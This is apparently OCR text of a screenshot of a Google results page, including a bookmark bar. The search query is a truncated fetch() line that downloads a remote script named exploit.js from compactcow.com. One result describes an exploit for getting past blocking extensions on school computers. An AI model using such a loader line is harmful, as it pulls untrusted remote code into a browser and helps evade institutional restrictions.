 https://www.google.com/search?q=fetch("https%3A+%2F%2Fcompactcow.com%2Fltbeef%2Fexploit.js%2522).t...
Inbox (81) - umair....
Envato Elements: U...
Seller Dashboard
Home - Canva
Payoneer: Home
Play.ht dashboard
Dashboard
Takenlijst - Google...
WeTransfer - Send...
WhatsApp | Umair...
HBL - Internet Bank...
Dashboard - AI Me...
Other favourit
Google
fetch("https: //compactcow.com/ltbeef/exploit.js%22).then(data=%3E%
Images
Videos
Books
News
Shopping
Maps
Flights
Finance
All filters
Tools
SafeSearch
10 results (0.38 seconds)
CompactCow#4717
https://compactcow.com
- CompactCow
CompactCow#4717.
mozilla.org
https://developer.mozilla.org › ... › Response
Response: text() method - Web APIs - MDN Web Docs
07-Apr-2023 — It returns a promise that resolves with a String . The response is always decoded
using UTF-8. Syntax. js
Devhints
https://devhints.io › js-fetch
fetch() cheatsheet
The one-page guide to fetch(): usage, examples, links, snippets, and more.
Fandom
https://geofs.fandom.com › ...
Found something for you guys. | Fandom - GeoFS Wiki
26-Sept-2022 — So I have see how a lot of you use school computers and have extentions
blocking your access. I came across a exploit for this.
GitHub
https://gist.github.com › msmfsd
Javascript fetch JSON with ES7 Async Await
@msmfsd is there any need to assign and return data? This works just as well... async function
fetchAsync () { ...
Stack Overflow
https://stackoverflow.com › questions › fetch-response...
fetch / response.text() messes up the utf-8
09-Mar-2022 — All I want are those characters so it doesn't really matter if it is iso-8859-1 of utf-
8. If they both can show them console.log() should not ...
1 answer · Top answer: Sorry for my previous code. I have updated it and the working code is ...